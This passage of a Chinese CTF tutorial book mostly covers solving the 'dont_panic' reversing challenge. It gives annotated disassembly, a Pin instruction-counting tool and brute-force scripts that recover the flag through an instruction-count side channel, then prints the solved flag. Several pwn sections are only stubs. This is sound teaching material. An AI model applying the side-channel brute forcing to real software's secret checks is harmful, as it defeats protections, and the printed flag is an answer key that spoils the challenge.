RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled   PIE enabled
No RPATH      No RUNPATH   Yes        0            3      inception
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu9) stable release versio
n 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.4.0 20160609.
```

64位程序，开启了 canary、NX 和 PIE，默认开启 ASLR。

题目解析

漏洞利用

参考资料

6.1.32 pwn SECCONCTF2017 vm_no_fun

- https://github.com/SECCON/SECCON2017_online_CTF/tree/master/pwn/500_vm_no_fun

6.1.33 pwn 34C3CTF2017 LFA

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

题目解析

漏洞利用

参考资料

- <https://ctftime.org/task/5167>
- <https://github.com/bkth/34c3ctf/tree/master/LFA>

6.1.34 pwn N1CTF2018 memsafety

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

题目解析

漏洞利用

参考资料

- <https://ctftime.org/task/5494>
- <https://github.com/Nu1LCTF/n1ctf-2018/tree/master/source/pwn/memsafety>

6.1.35 pwn 0CTF2018 heapstorm2

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file heapstorm2
heapstorm2: ELF 64-bit LSB shared object, x86-64, version 1 (SYS
V), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.32, BuildID[sha1]=875a94fee796b76933b41427025
69c3f57adadc9, stripped
$ pwn checksec --file heapstorm2
[*] '/home/firmy/Desktop/heapstorm2/heapstorm2'
    Arch:      amd64-64-little
    RELRO:     Full RELRO
    Stack:     Canary found
    NX:        NX enabled
    PIE:       PIE enabled
$ strings libc-2.24.so | grep "GNU C"
GNU C Library (Debian GLIBC 2.24-11+deb9u3) stable release versi
on 2.24, by Roland McGrath et al.
Compiled by GNU CC version 6.3.0 20170516.
```

题目解析

漏洞利用

参考资料

6.1.35 pwn 0CTF2018 heapstorm2

- <https://ctftime.org/task/5701>
- <https://dangokyo.me/2018/04/07/0ctf-2018-pwn-heapstorm2-write-up/>

6.2.1 re XHPCTF2017 dont_panic

- 题目解析
- 参考资料

[下载文件](#)

题目解析

第一步当然是 file 啦：

```
$ file dont_panic
dont_panic: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
 statically linked, stripped
```

64 位，静态编译，而且 stripped。

看一下段吧：

```
$ readelf -S dont_panic
There are 13 section headers, starting at offset 0xfa388:

Section Headers:
  [Nr] Name           Type            Address          Offs
et
      Size           EntSize         Flags  Link  Info  Ali
gn
  [ 0]             NULL           0000000000000000  0000
0000
              0000000000000000  0000000000000000          0      0
0
  [ 1] .text         PROGBITS        0000000000401000  0000
1000
              000000000007ae40  0000000000000000  AX      0      0
16
  [ 2] .rodata       PROGBITS        000000000047c000  0007
c000
```

6.2.1 re XHPCTF2017 dont_panic

	0000000000033f5b	0000000000000000	A	0	0
32	[3] .type\$link	PROGBITS	00000000004b0080	000b	
0080	000000000000b4c	0000000000000000	A	0	0
32	[4] .itab\$link	PROGBITS	00000000004b0bd0	000b	
0bd0	000000000000038	0000000000000000	A	0	0
8	[5] .gosymtab	PROGBITS	00000000004b0c08	000b	
0c08	0000000000000000	0000000000000000	A	0	0
1	[6] .gopclntab	PROGBITS	00000000004b0c20	000b	
0c20	0000000000044d5d	0000000000000000	A	0	0
32	[7] .noptrdata	PROGBITS	00000000004f6000	000f	
6000	000000000002608	0000000000000000	WA	0	0
32	[8] .data	PROGBITS	00000000004f8620	000f	
8620	000000000001cf0	0000000000000000	WA	0	0
32	[9] .bss	NOBITS	00000000004fa320	000f	
a310	000000000001a908	0000000000000000	WA	0	0
32	[10] .noptrbss	NOBITS	0000000000514c40	000f	
a310	0000000000046a0	0000000000000000	WA	0	0
32	[11] .note.go.buildid	NOTE	0000000000400fc8	0000	
0fc8	000000000000038	0000000000000000	A	0	0
4	[12] .shstrtab	STRTAB	0000000000000000	000f	
a310					

6.2.1 re XHPCTF2017 dont_panic

0000000000000073	0000000000000000	0	0
1			

我们发现一些奇怪的东西，`.gosymtab`、`.gopclntab`，Google一下才知道，它其实是一个用 Go 语言编写的程序。好吧，运行它：

```
$ ./dont_panic
usage: ./dont_panic flag
$ ./dont_panic abcd
Nope.
```

```
$ xxd -g1 dont_panic | grep Nope.
000a5240: 3e 45 72 72 6e 6f 45 72 72 6f 72 4e 6f 70 65 2e  >Errn
oError Nope.
$ objdump -d dont_panic | grep a524b
 47ba23:       48 8d 05 21 98 02 00      lea    0x29821(%rip),%ra
x          # 0x4a524b
```

字符串“`Nope.`”应该是判断错误时的输出，我们顺便找到了使用它的地址为 `0x47ba23`，接下来在去 r2 里看吧，经过一番搜索，找到了最重要的函数 `fcn.0047b8a0`：

```
[0x0047ba23]> pdf @ fcn.0047b8a0
/ (fcn) fcn.0047b8a0 947
|   fcn.0047b8a0 ();
|           ; JMP XREF from 0x0047bc4e (fcn.0047b8a0)
|   .-> 0x0047b8a0      64488b0c25f8.  mov rcx, qword fs:[0x
ffffffffff000000]
|   : 0x0047b8a9      488d442490      lea rax, [rsp - 0x70]
|   : 0x0047b8ae      483b4110      cmp rax, qword [rcx +
0x10] ; [0x10:8]=-1 ; 16
|   ,==< 0x0047b8b2      0f8691030000      jbe 0x47bc49
|   |: 0x0047b8b8      4881ecf00000.  sub rsp, 0xf0
|   |: 0x0047b8bf      4889ac24e800.  mov qword [local_e8h]
, rbp
|   |: 0x0047b8c7      488dac24e800.  lea rbp, [local_e8h]
; 0xe8 ; 232
```

6.2.1 re XHPCTF2017 dont_panic

```
|      | : 0x0047b8cf      488b05f2ec07. mov rax, qword [0x004  
fa5c8] ; [0x4fa5c8:8]=0  
|      | : 0x0047b8d6      4883f802        cmp rax, 2  
; 2  
| ,===< 0x0047b8da      0f8530020000 jne 0x47bb10  
| ||: ; JMP XREF from 0x0047bc3d (fcn.0047b8a0)  
| .----> 0x0047b8e0      488b05d9ec07. mov rax, qword [0x004  
fa5c0] ; [0x4fa5c0:8]=0  
| :||: 0x0047b8e7      488b0ddaaec07. mov rcx, qword [0x004  
fa5c8] ; [0x4fa5c8:8]=0  
| :||: 0x0047b8ee      4883f901        cmp rcx, 1  
; 1  
| ,=====< 0x0047b8f2      0f8611020000 jbe 0x47bb09  
| ||:||: 0x0047b8f8      488b4810        mov rcx, qword [rax +  
0x10] ; [0x10:8]=-1 ; 16  
| ||:||: 0x0047b8fc      48894c2450        mov qword [local_50h]  
, rcx  
| ||:||: 0x0047b901      488b4018        mov rax, qword [rax +  
0x18] ; [0x18:8]=-1 ; 24  
| ||:||: 0x0047b905      4889442448        mov qword [local_48h]  
, rax  
| ||:||: 0x0047b90a      4883f82a        cmp rax, 0x2a  
; '*' ; 42 ; 判断密码长度是否大于 42  
| ,=====< 0x0047b90e      0f8c0f010000 jl 0x47ba23  
; 若小于，失败  
| ||:||: 0x0047b914      31d2          xor edx, edx  
| ||:||: 0x0047b916      31db          xor ebx, ebx  
| ||:||: 0x0047b918      4889542438        mov qword [local_38h]  
, rdx ; 密码字符串 provided_flag 的下标 i  
| ||:||: 0x0047b91d      885c2436        mov byte [local_36h],  
bl  
| ||:||: 0x0047b921      4839c2        cmp rdx, rax  
; 比较下标 i 与密码长度  
| ,=====< 0x0047b924      7d72          jge 0x47b998  
; 若大于或等于，成功  
| ||:||: ; JMP XREF from 0x0047b996 (fcn.0047b8a0)  
| .----> 0x0047b926      0fb63411        movzx esi, byte [rcx  
+ rdx] ; 循环终点  
| ||:||: 0x0047b92a      4080fe80        cmp sil, 0x80  
; 128
```

```

| ======< 0x0047b92e      0f83a0010000    jae 0x47bad4
| |||:||: 0x0047b934      400fb6f6      movzx esi, sil
| |||:||: 0x0047b938      488d7a01      lea rdi, [rdx + 1]
|           ; 1 ; 下标 + 1
| |||:||: ; JMP XREF from 0x0047bb04 (fcn.0047b8a0)
|           ; 密码逐位判断逻辑
| -----> 0x0047b93c      48897c2440    mov qword [local_40h]
, rdi
| |||:||: 0x0047b941      01f3          add ebx, esi
| |||:||: 0x0047b943      885c2437    mov byte [local_37h],
bl   ; bl 代表 provided_flag[i]
| |||:||: 0x0047b947      881c24      mov byte [rsp], bl
| |||:||: 0x0047b94a      e811feffff  call fcn.0047b760
|           ; 该函数会对 bl 做一些处理
| |||:||: 0x0047b94f      0fb6442408   movzx eax, byte [local_8h] ; [0x8:1]=255 ; 8 ; eax 是上面函数的返回值，即 mapanic(provided_flag[i])
| |||:||: 0x0047b954      488b4c2438   mov rcx, qword [local_38h] ; [0x38:8]=-1 ; '8' ; 56
| |||:||: 0x0047b959      4883f92a      cmp rcx, 0x2a
|           ; '*' ; 42 ; 判断 rcx 是否大于等于 0x2a
| ======< 0x0047b95d      0f836a010000  jae 0x47bacd
|           ; 如果大于或等于，跳转
| |||:||: 0x0047b963      488d15f6a807. lea rdx, 0x004f6260
|           ; 读入 constant_binary_blob
| |||:||: 0x0047b96a      0fb60c0a      movzx ecx, byte [rdx + rcx] ; ecx 代表 constant_binary_blob[i]
| |||:||: 0x0047b96e      38c8          cmp al, cl
|           ; 比较 mapanic(provided_flag[i]) 和 constant_binary_blob[i]
| ======< 0x0047b970      0f85ad000000  jne 0x47ba23
|           ; 如果不等于，失败
| |||:||: 0x0047b976      488b442448   mov rax, qword [local_48h] ; [0x48:8]=-1 ; 'H' ; 72
| |||:||: 0x0047b97b      488b4c2450   mov rcx, qword [local_50h] ; [0x50:8]=-1 ; 'P' ; 80
| |||:||: 0x0047b980      488b542440   mov rdx, qword [local_40h] ; [0x40:8]=-1 ; '@' ; 64
| |||:||: 0x0047b985      0fb65c2437   movzx ebx, byte [local_37h] ; [0x37:1]=255 ; '7' ; 55

```

6.2.1 re XHPCTF2017 dont_panic

```
| |||:||: 0x0047b98a      4889542438    mov qword [local_38h]
, rdx
| |||:||: 0x0047b98f      885c2436    mov byte [local_36h],
b1
| |||:||: 0x0047b993      4839c2    cmp rdx, rax
| ======< 0x0047b996      7c8e    jl 0x47b926
; 循环起点
| |||:||: ; JMP XREF from 0x0047b924 (fcn.0047b8a0)
| `-----> 0x0047b998      488d05d5c902. lea rax, 0x004a8374
; "Seems like you got a flag." ; 成功
| |||:||: 0x0047b99f      48898424a800. mov qword [local_a8h]
, rax
| |||:||: 0x0047b9a7      48c78424b000. mov qword [local_b0h]
, 0x1c ; [0x1c:8]=-1 ; 28
| |||:||: 0x0047b9b3      48c744245800. mov qword [local_58h]
, 0
| |||:||: 0x0047b9bc      48c744246000. mov qword [local_60h]
, 0
| |||:||: 0x0047b9c5      488d05b4e300. lea rax, 0x00489d80
| |||:||: 0x0047b9cc      48890424    mov qword [rsp], rax
| |||:||: 0x0047b9d0      488d8c24a800. lea rcx, [local_a8h]
; 0xa8 ; 168
| |||:||: 0x0047b9d8      48894c2408    mov qword [local_8h],
rcx
| |||:||: 0x0047b9dd      e80effff8ff    call fcn.0040b8f0
| |||:||: 0x0047b9e2      488b442410    mov rax, qword [local
_10h] ; [0x10:8]=-1 ; 16
| |||:||: 0x0047b9e7      488b4c2418    mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| |||:||: 0x0047b9ec      4889442458    mov qword [local_58h]
, rax
| |||:||: 0x0047b9f1      48894c2460    mov qword [local_60h]
, rcx
| |||:||: 0x0047b9f6      488d442458    lea rax, [local_58h]
; 0x58 ; 'X' ; 88
| |||:||: 0x0047b9fb      48890424    mov qword [rsp], rax
| |||:||: 0x0047b9ff      48c744240801. mov qword [local_8h],
1
| |||:||: 0x0047ba08      48c744241001. mov qword [local_10h]
, 1
```

6.2.1 re XHPCTF2017 dont_panic

```
| ||:||: 0x0047ba11      e84a8effff    call fcn.00474860
| ||:||: 0x0047ba16      48c704240000.  mov qword [rsp], 0
| ||:||: 0x0047ba1e      e88d1efeff    call fcn.0045d8b0
| ||:||: ; JMP XREF from 0x0047b90e (fcn.0047b8a0)
| ||:||: ; JMP XREF from 0x0047b970 (fcn.0047b8a0)
| -`-----> 0x0047ba23      488d05219802. lea rax, 0x004a524b
|           ; "Nope." ; 失败
| ||:||: 0x0047ba2a      488984248800.  mov qword [local_88h]
, rax
| ||:||: 0x0047ba32      48c784249000.  mov qword [local_90h]
, 5
| ||:||: 0x0047ba3e      48c784249800.  mov qword [local_98h]
, 0
| ||:||: 0x0047ba4a      48c78424a000.  mov qword [local_a0h]
, 0
| ||:||: 0x0047ba56      488d0523e300.  lea rax, 0x00489d80
| ||:||: 0x0047ba5d      48890424      mov qword [rsp], rax
| ||:||: 0x0047ba61      488d84248800.  lea rax, [local_88h]
|           ; 0x88 ; 136
| ||:||: 0x0047ba69      4889442408      mov qword [local_8h],
rax
| ||:||: 0x0047ba6e      e87dfef8ff    call fcn.0040b8f0
| ||:||: 0x0047ba73      488b442410      mov rax, qword [local
_10h] ; [0x10:8]=-1 ; 16
| ||:||: 0x0047ba78      488b4c2418      mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| ||:||: 0x0047ba7d      488984249800.  mov qword [local_98h]
, rax
| ||:||: 0x0047ba85      48898c24a000.  mov qword [local_a0h]
, rcx
| ||:||: 0x0047ba8d      488d84249800.  lea rax, [local_98h]
|           ; 0x98 ; 152
| ||:||: 0x0047ba95      48890424      mov qword [rsp], rax
| ||:||: 0x0047ba99      48c744240801.  mov qword [local_8h],
1
| ||:||: 0x0047baa2      48c744241001.  mov qword [local_10h]
, 1
| ||:||: 0x0047baab      e8b08dffff    call fcn.00474860
| ||:||: 0x0047bab0      48c704240100.  mov qword [rsp], 1
| ||:||: 0x0047bab8      e8f31dfeff    call fcn.0045d8b0
```

6.2.1 re XHPCTF2017 dont_panic

```
|   |:||: 0x0047babd      488bac24e800. mov rbp, qword [local  
_e8h] ; [0xe8:8]=-1 ; 232  
|   |:||: 0x0047bac5      4881c4f00000. add rsp, 0xf0  
|   |:||: 0x0047bacc      c3             ret  
|   |:||: ; JMP XREF from 0x0047b95d (fcn.0047b8a0)  
| -----> 0x0047bacd      e8ee8dfaff    call fcn.004248c0  
|   |:||: 0x0047bad2      0f0b           ud2  
|   |:||: ; JMP XREF from 0x0047b92e (fcn.0047b8a0)  
| -----> 0x0047bad4      48890c24     mov qword [rsp], rcx  
|   |:||: 0x0047bad8      4889442408   mov qword [local_8h],  
rax  
|   |:||: 0x0047badd      4889542410   mov qword [local_10h]  
, rdx  
|   |:||: 0x0047bae2      e869b8fcff    call fcn.00447350  
|   |:||: 0x0047bae7      8b742418    mov esi, dword [local  
_18h] ; [0x18:4]=-1 ; 24  
|   |:||: 0x0047baeb      488b7c2420   mov rdi, qword [local  
_20h] ; [0x20:8]=-1 ; 32  
|   |:||: 0x0047baf0      488b442448   mov rax, qword [local  
_48h] ; [0x48:8]=-1 ; 'H' ; 72  
|   |:||: 0x0047baf5      488b4c2450   mov rcx, qword [local  
_50h] ; [0x50:8]=-1 ; 'P' ; 80  
|   |:||: 0x0047bafa      488b542438   mov rdx, qword [local  
_38h] ; [0x38:8]=-1 ; '8' ; 56  
|   |:||: 0x0047baff      0fb65c2436   movzx ebx, byte [loca  
l_36h] ; [0x36:1]=255 ; '6' ; 54  
| ======< 0x0047bb04      e933feffff    jmp 0x47b93c  
|   |:||: ; JMP XREF from 0x0047b8f2 (fcn.0047b8a0)  
|   `----> 0x0047bb09      e8b28dfaff    call fcn.004248c0  
|   :||: 0x0047bb0e      0f0b           ud2  
|   :||: ; JMP XREF from 0x0047b8da (fcn.0047b8a0)  
|   :`---> 0x0047bb10      488d054c9802. lea rax, 0x004a5363  
; "usage:  
|   : |: 0x0047bb17      4889442478   mov qword [local_78h]  
, rax  
|   : |: 0x0047bb1c      48c784248000. mov qword [local_80h]  
, 6  
|   : |: 0x0047bb28      488d056a9602. lea rax, 0x004a5199  
; "flag"  
|   : |: 0x0047bb2f      4889442468   mov qword [local_68h]
```

```

,    rax
|    : | : 0x0047bb34      48c744247004. mov qword [local_70h]
, 4
|    : | : 0x0047bb3d      488dbc24b800. lea rdi, [local_b8h]
|    ; 0xb8 ; 184
|    : | : 0x0047bb45      0f57c0      xorps xmm0, xmm0
|    : | : 0x0047bb48      4883c7f0      add rdi, 0xffffffffffff
fffff0
|    : | : 0x0047bb4c      48896c24f0      mov qword [rsp - 0x10]
], rbp
|    : | : 0x0047bb51      488d6c24f0      lea rbp, [rsp - 0x10]
|    : | : 0x0047bb56      e8851afdf0      call fcn.0044d5e0
|    : | : 0x0047bb5b      488b6d00      mov rbp, qword [rbp]
|    : | : 0x0047bb5f      488d051ae200. lea rax, 0x00489d80
|    : | : 0x0047bb66      48890424      mov qword [rsp], rax
|    : | : 0x0047bb6a      488d4c2478      lea rcx, [local_78h]
|    ; 0x78 ; 'x' ; 120
|    : | : 0x0047bb6f      48894c2408      mov qword [local_8h],
rcx
|    : | : 0x0047bb74      e877fdf8ff      call fcn.0040b8f0
|    : | : 0x0047bb79      488b442410      mov rax, qword [local
_10h] ; [0x10:8]=-1 ; 16
|    : | : 0x0047bb7e      488b4c2418      mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
|    : | : 0x0047bb83      48898424b800. mov qword [local_b8h]
, rax
|    : | : 0x0047bb8b      48898c24c000. mov qword [local_c0h]
, rcx
|    : | : 0x0047bb93      488b052eea07. mov rax, qword [0x004
fa5c8] ; [0x4fa5c8:8]=0
|    : | : 0x0047bb9a      488b0d1fea07. mov rcx, qword [0x004
fa5c0] ; [0x4fa5c0:8]=0
|    : | : 0x0047bba1      4885c0      test rax, rax
|    : ===< 0x0047bba4      0f8698000000 jbe 0x47bc42
|    : || : 0x0047bbaa      48894c2408      mov qword [local_8h],
rcx
|    : || : 0x0047bbaf      488d05cae100. lea rax, 0x00489d80
|    : || : 0x0047bbb6      48890424      mov qword [rsp], rax
|    : || : 0x0047bbba      e831fdf8ff      call fcn.0040b8f0
|    : || : 0x0047bbbb      488b442410      mov rax, qword [local

```

```

_10h] ; [0x10:8]=-1 ; 16
| :||: 0x0047bbc4        488b4c2418    mov rcx, qword [local
_18h] ; [0x18:8]=-1 ; 24
| :||: 0x0047bbc9        48898424c800. mov qword [local_c8h]
, rax
| :||: 0x0047bbd1        48898c24d000. mov qword [local_d0h]
, rcx
| :||: 0x0047bbd9        488d05a0e100. lea rax, 0x00489d80
| :||: 0x0047bbe0        48890424    mov qword [rsp], rax
| :||: 0x0047bbe4        488d4c2468    lea rcx, [local_68h]
; 0x68 ; 'h' ; 104
| :||: 0x0047bbe9        48894c2408    mov qword [local_8h],
rcx
| :||: 0x0047bbee        e8fdfcf8ff    call fcn.0040b8f0
| :||: 0x0047bbf3        488b442418    mov rax, qword [local
_18h] ; [0x18:8]=-1 ; 24
| :||: 0x0047bbf8        488b4c2410    mov rcx, qword [local
_10h] ; [0x10:8]=-1 ; 16
| :||: 0x0047bbfd        48898c24d800. mov qword [local_d8h]
, rcx
| :||: 0x0047bc05        48898424e000. mov qword [local_e0h]
, rax
| :||: 0x0047bc0d        488d8424b800. lea rax, [local_b8h]
; 0xb8 ; 184
| :||: 0x0047bc15        48890424    mov qword [rsp], rax
| :||: 0x0047bc19        48c744240803. mov qword [local_8h],
3
| :||: 0x0047bc22        48c744241003. mov qword [local_10h]
, 3
| :||: 0x0047bc2b        e8308cffff    call fcn.00474860
| :||: 0x0047bc30        48c704240100. mov qword [rsp], 1
| :||: 0x0047bc38        e8731cfeff    call fcn.0045d8b0
| `=====< 0x0047bc3d    e99efcffff    jmp 0x47b8e0
|   ||: ; JMP XREF from 0x0047bba4 (fcn.0047b8a0)
|   `--> 0x0047bc42    e8798cfaff    call fcn.004248c0
|   |: 0x0047bc47    0f0b      ud2
|   ||: ; JMP XREF from 0x0047b8b2 (fcn.0047b8a0)
|   `--> 0x0047bc49    e872f3fcff    call fcn.0044afc0
\   `=< 0x0047bc4e    e94dfcffff    jmp fcn.0047b8a0

```

根据我们的分析（详见注释），密码判断逻辑应该如下：

```

for (int i=0; i<length(provided_flag[i]); i++) {
    if (main_mapanic(provided_flag[i]) != constant_binary_blob[i])
    {
        badboy();
        exit();
    }
    goodboy();
}

```

如果要硬着头皮调试的话当然也可以，但我们这里采取暴力破解的办法。还记得章节 5.2 里说的 pin 吗，“由于程序具有循环、分支等结构，每次运行时执行的指令数量不一定相同，于是我们可是使用 Pin 来统计执行指令的数量，从而对程序进行分析”。这里就是这样，程序对输入的密码逐位判断，如果错误，就跳出来，所以根据我们密码正确字节数的不同，程序会执行有明显差异的次数。我们还讲过一个官方示例 inscount0.cpp，我们针对这一题稍微做一点修改，如下：

```

#include <iostream>
#include <fstream>
#include "pin.H"

ofstream OutFile;

// The running count of instructions is kept here
// make it static to help the compiler optimize docount
static UINT64 icount = 0;

// This function is called before every instruction is executed
VOID docount(void *ip) {
    if ((long int)ip == 0x0047b96e) icount++; // 0x0047b960: compare mapanic(provided_flag[i]) with constant_binary_blob[i]
}

// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
{

```

6.2.1 re XHPCTF2017 dont_panic

```
// Insert a call to docount before every instruction, no arguments are passed
INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_IN
ST_PTR, IARG_END); // IARG_INST_PTR: Type: ADDRINT. The address
of the instrumented instruction.

}

KNOB<string> KnobOutputFile(KNOB_MODE_WRITEONCE, "pintool",
    "o", "inscount.out", "specify output file name");

// This function is called when the application exits
VOID Fini(INT32 code, VOID *v)
{
    // Write to a file since cout and cerr maybe closed by the application
    OutFile.setf(ios::showbase);
    OutFile << "Count " << icount << endl;
    OutFile.close();
}

/* =====
=====
/* Print Help Message
*/
/* =====
===== */

INT32 Usage()
{
    cerr << "This tool counts the number of dynamic instructions
executed" << endl;
    cerr << endl << KNOB_BASE::StringKnobSummary() << endl;
    return -1;
}

/* =====
=====
/* Main
*/
/* =====
```

6.2.1 re XHPCTF2017 dont_panic

```
===== */
/*    argc, argv are the entire command line: pin -t <toolname> -
 * ...
 */
===== */

int main(int argc, char * argv[])
{
    // Initialize pin
    if (PIN_Init(argc, argv)) return Usage();

    OutFile.open(KnobOutputFile.Value().c_str());

    // Register Instruction to be called to instrument instructions
    INS_AddInstrumentFunction(Instruction, 0);

    // Register Fini to be called when the application exits
    PIN_AddFiniFunction(Fini, 0);

    // Start the program, never returns
    PIN_StartProgram();

    return 0;
}
```

主要是修改了两个地方：

```
// This function is called before every instruction is executed
VOID docount(void *ip) {
    if ((long int)ip == 0x0047b96e) icount++; // 0x0047b960: compare mapanic(provided_flag[i]) with constant_binary_blob[i]
}
```

该函数会在每条指令执行之前被调用，判断是否是我们需要的 `0x0047b96e` 地址处的指令。

然后由于函数 `docount` 需要一个参数，所以 `Instruction` 函数也要修改，加入指令的地址 `IARG_INST_PTR`：

```

// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
{
    // Insert a call to docount before every instruction, no arguments are passed
    INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_IN
ST_PTR, IARG_END); // IARG_INST_PTR: Type: ADDRINT. The address
of the instrumented instruction.
}

```

好，接下来 make 并执行。其实我们是知道 flag 结构的，"hxp{...}"，总共 42 个字节。

```

$ cp dont_panic.cpp source/tools/MyPintool
[MyPinTool]$ make obj-intel64/dont_panic.so TARGET=intel64
[MyPinTool]$ ../../pin -t obj-intel64/dont_panic.so -o inscou
nt.out -- ~/dont_panic "hxp{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
a}" ; cat inscount.out
Nope.
Count 5

```

注意，这里的 5 是执行次数，匹配正确的个数是 $5-1=4$ ，即 "hxp{"。但是最后一次是例外，因为完全匹配成功后直接跳转返回，不会再进行匹配。

和预期结果一样，下面写个脚本来自动化这一过程：

```

import os

def get_count(flag):
    os.system("../pin -t obj-intel64/dont_panic.so -o inscount.out -- ~/dont_panic " + "\"" + flag + "\"")
    with open("inscount.out") as f:
        count = int(f.read().split(" ")[1])
    return count

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-+*! "

flag = list("hxp{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}")
count = 0
while count != 42:
    for i in range(4, 41): # only compare "a" in "hex{}"
        for c in charset:
            flag[i] = c
            # print("".join(flag))
            count = get_count("".join(flag))
            if count == i+2:
                break
    print("".join(flag))

```

可惜就是速度有点慢，大概跑了一个小时吧。。。

```
hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3}
```

```
$ ./dont_panic "hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3}"
Seems like you got a flag...
```

参考资料里的 `gdb` 脚本就快得多：

```

import gdb

CHAR_SUCCESS = 0x47B976
NOPE = 0x47BA23
gdb.execute("set pagination off")
gdb.execute("b*0x47B976") #Success for a given character
gdb.execute("b*0x47BA23") #Block displaying "Nope"
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-+*{}()"
flag = list('A'*42) #junk
for i in range(0,len(flag)) :
    for c in charset:
        flag[i] = c
        # the number of times we need to hit the
        # success bp for the previous correct characters
        success_hits = i
        gdb.execute("r " + '""' + "".join(flag) + '""')
        while success_hits > 0 :
            gdb.execute('c')
            success_hits -= 1
        #we break either on success or on fail
        rip = int(gdb.parse_and_eval("$rip"))
        if rip == CHAR_SUCCESS:
            break #right one. To the next character
        if rip == NOPE: #added for clarity
            continue
print("".join(flag))

```

在最后一篇参考资料里，介绍了怎样还原 Go 二进制文件的函数名，这将大大简化我们的分析。

参考资料

- [Pin Tutorial](#)
- [Reversing GO binaries like a pro](#)
- [HXP CTF 2017 - "dont_panic" Reversing 100 Writeup](#)
- [write-up for dont_panic](#)

6.2.2 re ECTF2016 tayy

- 题目解析
- 参考资料

章节 5.8.1 中讲解了 Z3 约束求解器的基本使用方法，通过这一题，我们可以更进一步地熟悉它。

[下载文件](#)

题目解析

Tayy is the future of AI. She is a next level chatbot developed by pro h4ckers at NIA Labs. But Tayy hides a flag. Can you convince her to give it you?

```
$ file tayy
tayy: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=1fcfd1c49eae4807f77d51227a3b457d8874170b4, not stripped
```

```
$ ./tayy
=====
Welcome to the future of AI, developed by NIA Research, Tayy!
=====

1. Talk to Tayy.
2. Flag?
0. Exit.

> 2
Flag: EEXL0#N5&[g, q2H7?09:G>4!0]ij('
V
=====

1. Talk to Tayy.
2. Flag?
0. Exit.

> 1
=====

1. Ayy lmao, Tayy lmao.
2. You are very cruel.
3. Memes are lyf.
4. Go away! .
5. zzzz
6. Cats > Dogs.
7. Dogs > Cats.
8. AI is overrated? .
9. I dont like you.
0. <exit to menu>

> 1
Tayy: Die, human!
=====

1. Talk to Tayy.
2. Flag?
0. Exit.

> 2
Flag: EFZ0$IX@2hv<0D[KTFPR`X0=1{0jII-z
=====
```

玩了一会儿我们发现：

1. 每次我们与 Tayy 交谈后，flag 就会变

2. 最多可以交谈 8 次，然后程序退出

通过调试，我们首先发现了 flag 的初始值：

```

gdb-peda$ n
[-----registers-----]
RAX: 0x0
RBX: 0x0
RCX: 0x0
RDX: 0x7fffff7dd4710 --> 0x0
RSI: 0x7fffffff460 --> 0x231819834c584545
RDI: 0x400d2c ("Flag: %s\n")
RBP: 0x7fffffff490 --> 0x400a70 (<__libc_csu_init>:    push    r
15)
RSP: 0x7fffffff450 --> 0x2
RIP: 0x4009e5 (<main+292>:      call    0x4005c0 <printf@plt>)
R8 : 0x7fffffffdf11 --> 0x3f00007ffff7ff00
R9 : 0xa ('\n')
R10: 0x0
R11: 0xa ('\n')
R12: 0x400630 (<_start>:       xor    ebp,ebp)
R13: 0x7fffffff570 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT dire
ction overflow)
[-----code-----]
# 0x602084 <num2>
Guessed arguments:
arg[0]: 0x400d2c ("Flag: %s\n")

```

```

arg[1]: 0x7fffffff460 --> 0x231819834c584545
[-----stack-----]
-----]
0000| 0x7fffffff450 --> 0x2
0008| 0x7fffffff458 --> 0x7fffffff460 --> 0x231819834c584545
0016| 0x7fffffff460 --> 0x231819834c584545
0024| 0x7fffffff468 --> 0x67035b26354e401c
0032| 0x7fffffff470 (" ,q2H7?09:G>4!0]iJ(' \nV")
0040| 0x7fffffff478 (" :G>4!0]iJ(' \nV")
0048| 0x7fffffff480 --> 0x560a27284a (" J(' \nV")
0056| 0x7fffffff488 --> 0x74941753df1a500
[-----]
-----]
Legend: code, data, rodata, value
0x00000000004009e5 in main ()
gdb-peda$ x/s 0x7fffffff460
0x7fffffff460: "EEXL\203\031\030#\034@N5&[\003g,q2H7?09:G>4!0]i
J(' \nV"
gdb-peda$ x/37x 0x7fffffff460
0x7fffffff460: 0x45    0x45    0x58    0x4c    0x83    0x19
0x18    0x23
0x7fffffff468: 0x1c    0x40    0x4e    0x35    0x26    0x5b
0x03    0x67
0x7fffffff470: 0x2c    0x71    0x32    0x48    0x37    0x3f
0x30    0x39
0x7fffffff478: 0x3a    0x47    0x3e    0x34    0x21    0x4f
0x5d    0x69
0x7fffffff480: 0x4a    0x28    0x27    0x0a    0x56

```

然后是一个有趣的函数 `giff_flag`，它在每次交谈是被调用，作用是修改 flag。

```

[0x00400630]> pdf @ sym.giff_flag
/ (fcn) sym.giff_flag 264
|   sym.giff_flag ();
|       ; var int local_1ch @ rbp-0x1c
|       ; var int local_18h @ rbp-0x18
|       ; var int local_4h @ rbp-0x4
|           ; CALL XREF from 0x004009c3 (main)
